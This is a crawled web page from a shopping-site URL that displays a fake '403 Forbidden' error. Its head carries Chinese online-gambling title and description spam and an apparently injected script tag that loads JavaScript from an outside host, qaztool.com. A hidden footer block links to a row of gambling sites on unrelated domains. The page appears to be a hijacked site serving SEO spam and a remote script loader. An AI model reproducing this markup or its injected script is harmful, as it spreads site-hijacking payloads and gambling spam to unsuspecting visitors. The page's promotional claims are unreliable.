

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ororamall.com/board/gallery/list.html?board_no=8
body_size: 1124
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>ky体育官方网站-综合赛事平台</title>
<meta content="ky体育官方网站-综合赛事平台," name="keywords"/>
<meta content="ky体育官方网站-综合赛事平台【请收藏永久域名：tiyu9898.com，tiyu8989.com】，创建于1999年11月，经过二十多年的不懈努力，已经从一家装饰建材企业发展升级为集团公司。ky体育官方网站-综合赛事平台打造最新的、体验最好的ky体育官方网站-综合赛事平台娱乐平台,温馨的客服解答您的问题。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/12/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/board/gallery/list.html?board_no=8</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool202-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2026/01/18 12:19:09</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.bluelineboutique.com">乐动平台网站登录入口-乐动(中国)</a> | <a href="http://www.catchfabulousfishcakes.com">乐动在线官网-乐动（中国）</a> | <a href="http://www.clickerfornetflix.com">开元体育_开元(中国)</a> | <a href="http://www.polatbeach.com">开元平台-开元（中国）一站式服务平台</a> | <a href="http://www.perdidokeylive.com">棋牌在线平台-棋牌在线官网</a> | <a href="http://www.malwarebytesformacreviews.com">乐动网页版·官方站在线登入_乐动（中国）</a> | <a href="http://www.hwangryong.com">ky开元-开元(中国)</a> | <a href="http://www.dcmetromagazine.com">乐动网页版·官方站在线登入_乐动（中国）</a> | <a href="http://www.saetov.com">乐动体育-乐动ledong（中国）</a> | 
</div>
</body>
</html>
